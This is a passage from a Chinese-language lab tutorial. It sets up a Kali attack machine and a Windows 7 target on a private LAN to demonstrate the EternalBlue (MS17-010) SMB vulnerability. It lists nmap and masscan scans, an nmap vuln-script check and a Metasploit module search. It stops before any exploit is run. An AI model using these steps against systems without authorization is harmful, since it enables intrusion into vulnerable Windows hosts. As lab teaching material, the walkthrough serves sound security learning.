

第十七步、选择接受和下一步



第十八步、选择自定义(高级)



第十九步、下一步即可

第二十步、取个用户名



第二十一步、设置密码



第二十二步、直接下一步就行

第二十三步、使用推荐设置



后面跟随系统指引即可

准备环境

攻击机:kali

ip地址:192.168.1.17

被攻击机:window 7

ip地址:192.168.1.18

漏洞利用





一、先测试能否相互ping通



二、在kali上用nmap扫描局域网内主机

nmap -sP 192.168.1.1/24发现被攻击机



三、扫描端口查看其运行的服务

nmap -p 1-65535 -A 192.168.1.18



masscan --rate=10000 -p1-65535 192.168.1.18

发现445端口 正是永恒之蓝利用的便是445端口中的SMB服务获取系统的最高权限



四、进行漏洞扫描

nmap --script=vuln 192.168.1.18

扫描的漏洞中包括MS17-010漏洞



五、进入MSF控制台

msfconsole寻找我们刚才扫描到的 MS17-010漏洞

search ms17-010

在其中

3代表着永恒之蓝扫描模块,探测主机是否存在永恒之蓝的漏洞

0代表着永恒之蓝攻击模块,用于攻击目标用户,

数字需要自己判断你自己的攻击模块在哪,每个人都不一样

